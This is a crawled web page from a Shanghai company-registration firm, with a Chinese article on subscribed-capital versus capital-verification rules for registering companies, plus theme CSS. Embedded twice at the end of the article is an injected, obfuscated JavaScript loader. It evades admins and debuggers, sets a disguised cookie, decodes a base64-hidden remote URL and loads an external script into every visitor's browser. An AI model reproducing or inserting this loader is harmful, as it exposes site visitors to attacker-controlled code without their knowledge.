				.storefront-sticky-add-to-cart a:not(.button) {
					color: #ffffff;
				}
</style>
<script src="http://www.021zhaoshang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.021zhaoshang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.021zhaoshang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.021zhaoshang.com/wp-json/wp/v2/posts/1954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.021zhaoshang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel="canonical" href="http://www.021zhaoshang.com/2018/1954.html" />
<link rel='shortlink' href='http://www.021zhaoshang.com/?p=1954' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.021zhaoshang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.021zhaoshang.com%2F2018%2F1954.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.021zhaoshang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.021zhaoshang.com%2F2018%2F1954.html&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<!--[if lt IE 9]>
		<script src="http://www.021zhaoshang.com/wp-content/themes/storefront/js/html5shiv.min.js"></script>
		<script src="http://www.021zhaoshang.com/wp-content/themes/storefront/js/respond.min.js"></script>
	<![endif]-->
	<!-- <link rel="stylesheet" href="http://www.021zhaoshang.com/wp-content/themes/storefront/animate.min.css"> -->
	<link rel="stylesheet" href="http://www.021zhaoshang.com/wp-content/themes/storefront/bootstrap.min.css">
	<link rel="stylesheet" href="http://www.021zhaoshang.com/wp-content/themes/storefront/other.css">
	<link rel="stylesheet" href="http://www.021zhaoshang.com/wp-content/themes/storefront/style.css">
	<link rel="stylesheet" href="http://www.021zhaoshang.com/wp-content/themes/storefront/style-3.css?ver=1762677084">
	<link rel="stylesheet" href="http://www.021zhaoshang.com/wp-content/themes/storefront/media.css">
	<link rel="shortcut icon" href="http://www.021zhaoshang.com/wp-content/themes/storefront/images/logo-icon.png" type="image/x-icon" /> 
</head>
<body>

  <!--顶部-->
  <div class="tx-top tx-float">
    <div class="tx-center">
      <span class="tx-left">欢迎来到上海兆康投资有限公司！</span>
      <span class="tx-right">联系电话：021-55136998 <i></i> 18621965810 <i></i> 18621965810</span>
    </div>
  </div>

  <!--logo,导航-->
  <div class="tx-center">
    <div class="tx-menu tx-float">
      <a class="tx-left tx-logo" href="http://www.021zhaoshang.com/">
        <img src="http://www.021zhaoshang.com/wp-content/uploads/2017/08/logo.png" alt="上海兆康投资有限公司">
      </a>
      <div class="tx-right tx-nav">
        <h3 class="tx-but-nav"></h3>
        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-29"><a href="http://www.021zhaoshang.com/"><h3>首 页</h3><em>HOME</em></a></li>
<li id="menu-item-28"><a href="http://www.021zhaoshang.com/gong-si-zhu-ce"><h3>公司注册</h3><em>REGISTERED</em></a></li>
<li id="menu-item-27"><a href="http://www.021zhaoshang.com/cai-wu-dai-li"><h3>财务代理</h3><em>FINANCIAL</em></a></li>
<li id="menu-item-25"><a href="http://www.021zhaoshang.com/rong-zi-zu-lin"><h3>融资租赁</h3><em>FINANCE LEASE</em></a></li>
<li id="menu-item-26"><a href="http://www.021zhaoshang.com/shang-ye-bao-li"><h3>商业保理</h3><em>FACTORING</em></a></li>
<li id="menu-item-810"><a href="http://www.021zhaoshang.com/hangyezhishi"><h3>行业知识</h3><em>KNOWLEDGE</em></a></li>
<li id="menu-item-811"><a href="http://www.021zhaoshang.com/about-us"><h3>关于兆康</h3><em>ABOUT US</em></a></li>
</ul></div>      </div>
    </div>
  </div>

  <script>
    jQuery(".tx-but-nav").click(function(){
      jQuery(".tx-nav ul.menu").slideToggle("slow" , function(){});
    });
  </script>	<!-- banner -->
	<div id="home" class="banner a-banner">
        <!-- container -->
        <div class="container">
            <div class="header">
                <div class="head-logo">
                    <a href="http://www.021zhaoshang.com/"><img src="http://www.021zhaoshang.com/wp-content/themes/storefront/images/logo3.png" alt="" /></a>
                </div>
                <div class="top-nav">
                    <span class="menu"><img src="http://www.021zhaoshang.com/wp-content/themes/storefront/images/menu.png" alt=""></span>
                    <div class="nav1">
                    <div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.021zhaoshang.com/">首 页</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.021zhaoshang.com/gong-si-zhu-ce">公司注册</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.021zhaoshang.com/cai-wu-dai-li">财务代理</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.021zhaoshang.com/rong-zi-zu-lin">融资租赁</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.021zhaoshang.com/shang-ye-bao-li">商业保理</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="http://www.021zhaoshang.com/hangyezhishi">行业知识</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="http://www.021zhaoshang.com/about-us">关于兆康</a></li>
</ul></div>                            <!-- script-for-menu -->
                             <script>
                               $( "span.menu" ).click(function() {
                                 $( "div.nav1" ).slideToggle( 300, function() {
                                 // Animation complete.
                                  });
                                 });
                            </script>
                            <!-- /script-for-menu -->
                    </div>
                </div>
                <div class="clearfix"> </div>
            </div>
        </div>
    </div>
        <!-- //container -->
	<div id="primary" class="content-area blog">
		<main id="main" class="site-main" role="main">

		  <!--blog -->
  <div class="blog">
  	<div class="container">
  		<h2>注册公司时什么是认缴制和验资制？</h2>
  		<div class="single-inline wow fadeInLeft animated" data-wow-delay="0.4s"
  			style="visibility: visible; -webkit-animation-delay: 0.4s;">
  			<div class="blog-to">
  				<div class="top-blog">
  					<p>随着认缴制的实施，对于广大创业者来说是一大福音，也是国家促进市场经济发展的有力推动。很多人对认缴制和验资制度傻傻分不清，笔者就从工商管理部门以及对公司注册流程大数据分析给出详细讲解。</p>
<p>2014年3月1日之前注册公司都需要验资，需要聘请一家会计师事务所对自己企业验资情况进行认证和审核，最终拿到《银行询证函》才可以去银行办理其他手续，这就需要企业法人或股东按照承诺的比例将钱存入验资户用于银行进行资本验证。目的就是公司注册资金到位，一旦公司遇到风险或者资不抵债，注册资金（之前的验资资金）需要拿出来进行债务偿还和清算。</p>
<p>就是明白告诉告诉你所需要承担的风险。这就导致了很多人想创业但是碍于资金不够而徘徊，导致注册人找到中介走过桥资金来获得验资资金，更有甚者到银行抵押来获得银行贷款获得资金进行验资。</p>
<p>认缴制是在2013年的全国人大常委会上在对《公司法》的修订时规定的，正式实施是在2014年3月1日。认缴制实施以后情况了有了很大的改观，不用为了注册资金而劳神伤脑。在认缴制实施8年之际，公司需求平台从大数据进行多角度多层次分析得出，认缴制的推出利于进一步市场化，利于提高竞争和提高生产服务水平，从而能更好的参与社会分工和生产服务。民生层面上也是给了更多人可以参与市场正当竞争的阶梯和渠道，更好的促进社会进步和百姓生活水平的提高。</p>
<p>但认缴制并不是说一分钱不拿就可以注册公司，认缴制度就是在企业申请注册登记的时候，拟定并承诺注册资金多少（合伙就认出资比例和出资额度）不需要真正缴纳到企业账户，不需要专门验证资金是否到位。但是规定期限（一般都是10年）要去足额缴纳注册资金，如果到期限没有按照要求足额缴纳，是需要承担法律相关责任的。十年时间基本一个公司能发展的都发展壮大了，发展不起来的只能&#8230;&#8230;承担国家的利好政策待遇的同时，也要遵守约定，做到诚信经营。<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
  				</div>
  				<div class="clearfix"> </div>
  			</div>
  		</div>
  	</div>
  </div>
  <!-- //blog -->
		</main><!-- #main -->
	</div><!-- #primary -->

<!-- footer -->
<div class="tx-footer tx-float">
	<div class="tx-center">
		<span class="tx-footer-left tx-left">
			<h3>底部导航：</h3>
			<div class="tx-float">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="http://www.021zhaoshang.com/rong-zi-zu-lin">融资租赁</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="http://www.021zhaoshang.com/shang-ye-bao-li">商业保理</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="http://www.021zhaoshang.com/cai-wu-dai-li">财务代理</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="http://www.021zhaoshang.com/gong-si-zhu-ce">公司注册</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="http://www.021zhaoshang.com/hangyezhishi">行业知识</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-829"><a href="http://www.021zhaoshang.com/news">新闻资讯</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="http://www.021zhaoshang.com/about-us">关于兆康</a></li>
</ul></div>			</div>
			<h3>热门关键词：</h3>
			<ul class="tx-float">
							</ul>
		</span>
		<span class="tx-footer-left tx-left">
			<h3>联系我们：</h3>
			<p>上海兆康投资有限公司</p>
			<p>QQ：417140413（服务时段：8:00 - 20:00）</p>
			<p>电话：021-55136998<br><s
					style="color:#343434;">电话：</s>18621965810<br><s
					style="color:#343434;">电话：</s>18621965810</p>
			<p>地址：上海市虹口区汶水东路29号榕辉大厦1403室</p>
		</span>
		<span class="tx-footer-right tx-right">
			<ul>
				<li>
					<img src="http://www.021zhaoshang.com/wp-content/uploads/2017/08/weixin.jpg"><br>
					<em>微信公众号</em>
				</li>
				<li>
					<img src="http://www.021zhaoshang.com/wp-content/uploads/2017/08/weixin.jpg"><br>
					<em>微博公众号</em>
				</li>
			</ul>
		</span>
		<ul class="tx-footer-friend tx-float">
			<li><a>友情链接：</a></li>
			<li><a href="http://www.zk19.cn" target="_blank">代理注册公司机构</a></li>
<li><a href="http://www.zhucegongsi8.com/" target="_blank">投资有限公司</a></li>
<li><a href="http://www.boyingsh.cn" target="_blank">合理节税</a></li>
<li><a href="http://www.boyingsh.cn" target="_blank">纳税筹划</a></li>
<li><a href="http://www.haoranqiye.com" target="_blank">危险化学品需要办证吗</a></li>
<li><a href="http://www.pto426.com" target="_blank">怎样注册商标</a></li>
		</ul>
	</div>
</div>
<div class="tx-footer-down tx-float">
	<div class="tx-center">
		<span class="tx-left">&copy; Copyright 2006-2017 上海兆康投资有限公司 <a
				href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备15008105号-1</a> <a
				href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010902002819" target="_blank"
				rel="nofollow">沪公网安备 31010902002819号</a> 
				<script type="text/javascript">
					if(jQuery(window).width()>=768){
						var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
						document.write(unescape("<script src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F688956bdb745631a9515e9932a82ba2e' type='text/javascript'%3E%3C/script%3E"));
						
					}
				</script>
				<script src="http://hm.baidu.com/h.js?688956bdb745631a9515e9932a82ba2e" type="text/javascript"></script>

<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261893222'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1261893222%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
				</span>
		<span class="tx-right">技术支持：<a href="http://www.shpanyou.com/" target="_blank" rel="nofollow">上海网站建设</a></span>
	</div>
</div>
<script type="text/javascript" src="http://www.021zhaoshang.com/wp-content/themes/storefront/js/bootstrap.min.js"></script>
<script type="text/javascript">
	jQuery(".menu li").each(function () {
		var srcs = jQuery(this).find("img").attr("src");

		if (srcs == "" || srcs == "undefined") {
			jQuery(this).find("img").attr("style", "display:none;");
		}
	});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://www.021zhaoshang.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script id="contact-form-7-js-extra">
var _wpcf7 = {"loaderUrl":"http:\/\/www.021zhaoshang.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"\u53d1\u9001\u4e2d\u3002\u3002\u3002"};
</script>
<script src="http://www.021zhaoshang.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5" id="contact-form-7-js"></script>
<script id="wcc4c-frontend-js-js-extra">
var wcc4c = {"ajaxurl":"http:\/\/www.021zhaoshang.com\/wp-admin\/admin-ajax.php","nonce":"279c4de822"};
</script>
<script src="http://www.021zhaoshang.com/wp-content/plugins/wc-checkout-for-chinese/assets/js/wcc4c-f.min.js?ver=1.0.0" id="wcc4c-frontend-js-js"></script>
<script src="http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.021zhaoshang.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0" id="wc-add-to-cart-js"></script>
<script src="http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f233abeaefff0b1bf629d792c4cd45b8","fragment_name":"wc_fragments_f233abeaefff0b1bf629d792c4cd45b8","request_timeout":"5000"};
</script>
<script src="http://www.021zhaoshang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0" id="wc-cart-fragments-js"></script>
<script src="http://www.021zhaoshang.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=3.7.0" id="storefront-navigation-js"></script>
<script src="http://www.021zhaoshang.com/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="storefront-skip-link-focus-fix-js"></script>
<script src="http://www.021zhaoshang.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="http://www.021zhaoshang.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=3.7.0" id="storefront-header-cart-js"></script>
<script src="http://www.021zhaoshang.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=3.7.0" id="storefront-handheld-footer-bar-js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.021zhaoshang.com/wp-content/themes/storefront/other.css
body_size: 2853
content:

/*----------内容----------*/
.tx-main .tx-index-title h4{display: none;}
.tx-main .tx-index-title h3{padding-top: 0;}

/*位置*/
.tx-add{padding: 20px 0; border-bottom: 1px solid #f5f5f5;font-size: 14px;}

/*----------关于我们----------*/
/*公司简介*/
.tx-main .tx-index-about .tx-left{width: 45%;}
.tx-main .tx-index-about .tx-right{width:55%;}
.tx-main .tx-index-about-title{margin-top: 30px;}
.tx-main .tx-index-about-title h4{font-size: 12px;color: #444;}
.tx-main .tx-index-about-title h3{font-size: 30px;padding: 8px 0 25px;}
.tx-main .tx-index-about-title s{display: block;width: 50px;height: 3px;background: #d42f36;}

/*核心优势*/
.tx-main-strengths{background: #f7f7f7;}
.tx-main-strengths-content a{display: block;background: #fff;padding: 25px;text-align: center;margin:15px 0;}
.tx-main-strengths-content a h3{font-size: 18px;color: #000;line-height:30px;padding: 10px 0;}
.tx-main-strengths-content a em{font-size: 16px;color: #888;line-height: 30px;display: block;height: 120px;overflow: hidden;}

/*联系我们*/
.tx-main-contact-content .tx-left{width: 66.666%;padding-right: 20px;}
.tx-main-contact-content .tx-right{width: 33.333%;padding-left: 20px;}

.tx-main-contact-content li{width: 31.11%;margin-left:3.33%;background: #f7f7f7;padding: 30px;text-align: center;margin-top: 40px;}
.tx-main-contact-content li:nth-child(1){margin-left:0;}
.tx-main-contact-content li h3{font-size: 20px;padding: 15px 0 20px;}
.tx-main-contact-content li em{display: block; font-size: 16px;color: #5f5f5f;line-height: 30px;height: 120px;overflow: hidden;}
.tx-main-contact-content li a{display: block; font-size: 16px;color: #5f5f5f;line-height: 30px;height: 30px;overflow: hidden;}

.tx-main-contact-title{padding: 20px 0;background: #333; text-align: center}
.tx-main-contact-title span{display: inline-block;padding-left: 55px;background: url("images/form-icon.png") left center no-repeat;color: #fff;text-align: left;}
.tx-main-contact-title span em{display: block; }
.tx-main-contact-title span h3{display: block; font-size: 20px; clear:left;}
.tx-main-contact-content form{float: left;width: 100%;  background: #f1f1f1;padding: 20px 50px 50px;}
.tx-main-contact-content form .liuy3{display: block;position: relative;}
.tx-main-contact-content form .liuy2{position: absolute;left:0;top:7px;line-height: 35px;font-size: 16px;color: #aaa;}
.tx-main-contact-content form textarea,.tx-main-contact-content form input[type='text']{display: block; width: 100%;height: 50px; overflow: hidden; resize: none; border:none; border-bottom:1px solid #c2c2c2;background: none;line-height: 30px;padding: 10px 10px 10px 45px;font-size: 16px;margin-top: 18px;}
.tx-main-contact-content form input[type='submit']{display: block;border:1px solid #d42f36;margin-top: 42px; width: 100%;text-align: center;font-size: 18px;color: #fff;line-height: 56px;background: #d42f36;}

/*----------注册公司----------*/
/*注册流程*/
.tx-main .tx-index-flow{background: #f7f7f7;}
.tx-main .tx-index-flow-main h3{font-size: 16px;margin-top: 15px;font-weight: bold;}
.tx-main .tx-index-flow-main em{margin-top: 6px;font-size: 14px;line-height: 20px;}

/*注册材料*/
.tx-main-material-content li{position: relative; width: 19%;margin: 0.5%;background: #d42f36;text-align: center;color: #fff;padding: 25px 0;cursor: pointer;overflow: hidden;}
.tx-main-material-content li h3{font-size: 16px;margin-top:10px;}
.tx-main-material-content .contents{position: absolute;width: 100%;height: 100%;left: 0; top: 100%;background: #000;opacity: 0.85;padding: 20px;text-align: left;}
.tx-main-material-content li:hover .contents{top:0;}
.tx-main-material-content .contents em{display: block; font-size: 16px;}
.tx-main-material-content .contents i{display: inline-block;width: 30px;border-bottom: 1px solid #fff;margin:12px 0;}
.tx-main-material-content .contents p{font-size: 14px;line-height: 23px;}

/*四大承诺*/
.tx-main-commitment{background: #f7f7f7;}
.tx-main-commitment-content li{position: relative; width: 48%;background: #fff;padding: 80px 20px 30px; margin: 15px 0;}
.tx-main-commitment-content li em{font-size: 16px;color: #898989;}
.tx-main-commitment-content li h3{font-size: 17px;font-weight: bold;margin-top: 15px;}
.tx-main-commitment-content li h3 img{margin-right:5px;}
.tx-main-commitment-content li i{position: absolute;top: 0;left: 0;width: 50px;height: 50px;}
.tx-main-commitment-content li i.i1{background: url("images/comm-img1.jpg");}
.tx-main-commitment-content li i.i2{background: url("images/comm-img2.jpg");}
.tx-main-commitment-content li i.i3{background: url("images/comm-img3.jpg");}
.tx-main-commitment-content li i.i4{background: url("images/comm-img4.jpg");}

/*----------财务代理----------*/
.tx-main-business-content a{display: block;border:1px solid #eaeaea;padding: 35px 20px;margin:10px 0;}
.tx-main-business-content a img{display: inline-block;}
.tx-main-business-content a h3{display:block;width: 100%; font-size: 18px;}
.tx-main-business-content a strong{display: inline-block;margin: 0 5px;font-weight: normal;}
.tx-main-business-content a em{display: inline-block;font-size: 13px;color: #e0e0e0;font-weight: normal;}
.tx-main-business-content a i{display: block;width: 30px;border-bottom: 2px solid #5c5c5c;margin: 15px 0;margin-left: 35px;}
.tx-main-business-content a p{display: block; font-size: 13px;padding-left: 32px;color: #848484;}
.tx-main-business-content a:hover{background: #d8434a;color: #fff;}
.tx-main-business-content a:hover em{color: #e28084;}
.tx-main-business-content a:hover i{border-color: #fff;}
.tx-main-business-content a:hover p{color: #fff;}
.tx-main-business-content a:hover strong{color: #fff;}

/*----------贷款----------*/
/*保理步骤*/
.tx-main-step-content li{width: 24%;margin:0 0.5%;background: #f4f4f4;padding:20px;}
.tx-main-step-content li em{float: left;font-size: 48px;padding:5px;border-bottom: 3px solid #333;line-height: 50px;margin-right: 12px;}
.tx-main-step-content li h3{float: left; font-size: 20px;line-height: 40px;}
.tx-main-step-content li p{float: left; font-size: 14px;color: #999;}

/*商业保理注册条件*/
.tx-main-condition{background: #f7f7f7;}

.tx-main-condition-content span{width: 50%;}
.tx-main-condition-content span.tx-left{padding-right: 50px;}
.tx-main-condition-content span.tx-right{padding-left: 50px;}

.tx-main-condition-content span h3{display: block;width: 100%;padding-bottom:15px;border-bottom: 1px solid #e7e7e7;font-size: 20px;font-weight: bold;padding-left: 70px;line-height: 50px;}
.tx-main-condition-content span.tx-left h3{background: url('images/condition-icon1.jpg') left top no-repeat;}
.tx-main-condition-content span.tx-right h3{background: url('images/condition-icon2.jpg') left top no-repeat;}
.tx-main-condition-content span li{position: relative;width: 100%; padding-left: 20px;font-size: 16px;color: #525252;line-height: 25px;margin-top: 25px;}
.tx-main-condition-content span em{position: absolute;left:0;top:0;color: #d42f36;font-size: 40px; }

/*----------融资租赁----------*/
/*申请材料*/
.tx-main-materials{background: #f7f7f7;}
.tx-main-materials .tx-main-material-content li{width: 15.66%;background: #fff;border:1px solid #dedede;}
.tx-main-materials .tx-main-material-content li h3{color:#333;}
.tx-main-materials .tx-main-material-content li:hover{background: #dd141c;}
.tx-main-materials .tx-main-material-content li:hover h3{color: #fff;}

/*业务种类*/
.tx-main-kind-content li{position: relative; width: 32.33%;margin:5px 0.5%;background: #f9f9f9;padding: 20px;}
.tx-main-kind-content li b{position: absolute;width: 35%;height: 30px;background: #fff;right: 0;top:0;}
.tx-main-kind-content li h3{display: block;font-size: 24px;margin-bottom:20px;line-height: 25px;}
.tx-main-kind-content li h3 i{display: inline-block;width: 25px;height: 25px;background: #dd141c url('images/commitment-iconss.png') center center no-repeat;position: relative;margin-right:10px;top:3px;}
.tx-main-kind-content li em{display: block; line-height: 30px;font-size: 14px;color: #999;height: 180px;overflow: hidden;}

/*----------列表页----------*/
.tx-list-nav{padding: 45px 0 30px;}
.tx-list-nav li a{display: inline-block;padding:10px 25px;border:1px solid #f6f6f6;margin-right: 10px;position: relative;}
.tx-list-nav li a:hover,.tx-list-nav li.current-menu-item a,.tx-list-nav li.current-menu-parent a{background: #dd141c;color: #fff;}
.tx-list-nav li i{position: absolute;left:50%;margin-left: -5px;margin-top:-7px; top: 100%;width: 0;height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 7px solid #dd141c;opacity: 0;}
.tx-list-nav li a:hover i,.tx-list-nav li.current-menu-item a i,.tx-list-nav li.current-menu-parent a i{margin-top: 0px;opacity: 1;}

.tx-list-mians li{width: 100%;padding: 15px 0;border-bottom: 1px dashed #ebebeb;}
.tx-list-mians li a{float: left;width: 100%;padding:15px;position: relative;}

.tx-list-mians li a img{float: left; width: 28%;height: auto;padding-right: 3%;}
.tx-list-mians li a h3{font-size: 18px;color: #333;line-height: 40px;}
.tx-list-mians li a em{display: block; font-size: 14px;color: #777;line-height: 25px;margin-top: 10px;}
.tx-list-mians li a i{display: block;text-align: right; font-size: 14px;color: #dd141c;line-height: 25px;margin-top: 10px;}

.tx-list-mians li a:hover{background: #f6f6f6;}
.tx-list-mians li a h3:hover{color: #dd141c;}
.tx-list-mians li a i:hover{text-decoration: underline;}

/*分页*/
.tx-pages{padding: 50px 0;text-align: center;}
.tx-pages a,.tx-pages span{display: inline-block; padding: 7px 12px;font-size: 15px;border:1px solid #ededed;color: #333;}
.tx-pages a:hover, .tx-pages span:hover{border:1px solid #dd141c;}
.wp-pagenavi a:hover, .wp-pagenavi span.current{border:1px solid #dd141c;}
.tx-pages a.previouspostslink{margin-right:15px;}
.tx-pages .current{background: #dd141c;color:#fff;border:1px solid #dd141c;}
.tx-pages a.nextpostslink{margin-left:15px;}

/*----------内容页----------*/

.tx-content-contents{padding-bottom: 100px;}

.tx-contents-title{padding: 50px 0;text-align: center;}
.tx-contents-title h3{font-size: 24px;margin-bottom: 30px;}
.tx-contents-title em{font-size: 14px;color: #808080;}

.tx-content-mains{padding:30px 0;border-bottom:1px dashed #ededed;border-top:1px dashed #ededed;margin-bottom:30px;}
.tx-content-mains p{font-size: 16px;line-height: 2;margin-bottom: 15px;display: block;}
.tx-content-mains h4{font-size: 18px;line-height: 2;margin-bottom: 15px;color: #dd141c; display: block;}
.tx-content-mains img{max-width: 100%;height: auto;}
.tx-content-mains a{color: #dd141c;font-size: 16px;}
.tx-content-mains a:hover{text-decoration: underline;}

/*上/下一篇*/
.tx-content-nexts{font-size: 15px;line-height: 35px;}

--- FILE ---
content_type: text/css
request_url: http://www.021zhaoshang.com/wp-content/themes/storefront/style-3.css?ver=1762677084
body_size: 4147
content:
@charset "utf-8";
body{ margin:0 auto; font-size:12px;color:#333; font-family:"Microsoft yahei",Arial, Helvetica, sans-serif; line-height:normal;}
html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{ padding:0; margin:0;}
